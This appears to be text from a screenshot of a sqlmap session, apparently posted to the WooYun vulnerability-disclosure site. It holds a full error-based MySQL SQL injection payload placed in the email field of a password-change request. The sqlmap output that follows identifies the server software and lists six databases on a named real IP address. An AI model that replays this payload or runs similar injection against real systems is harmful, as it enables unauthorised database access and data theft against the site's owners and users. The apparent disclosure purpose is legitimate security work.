 C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=save&area=%e6%80%bb%e9%83%a8&email=1') AND (SELECT 6195 FROM
(SELECT COUNT(*),CONCAT(0x7162626a71,(SELECT (ELT(6195=6195,1))),0x716b7a7071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('VtQh
'='VtQh&mobile=13501113751&newpassword=g00dPa$$w0rD&oldpassword=g00dPa$$w0rD&pas
sword=g00dPa$$w0rD&realname=%e7%ae%a1%e7%90%86%e5%91%98&tel=89528560&userid=1&us
ername=admin
---
[16:26:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[16:26:32] [INFO] fetching database names
[16:26:32] [INFO] the SQL query used returns 6 entries
[16:26:32] [INFO] resumed: information_schema
[16:26:32] [INFO] resumed: dcmobile
[16:26:32] [INFO] resumed: mysql
[16:26:32] [INFO] resumed: p_orders
[16:26:32] [INFO] resumed: p_points
[16:26:32] [INFO] resumed: test
available databases [6]:
[*] dcmobile
[*] information_schema
[*] mysql
[*] p_orders
[*] p_points
[*] test
[16:26:32] [INFO] fetched data logged to text files under 'C:\Users\Aqua\.sqlmap
\output\202.108.145.241'
www.wooyun.org
[*] shutting down at 16:26:32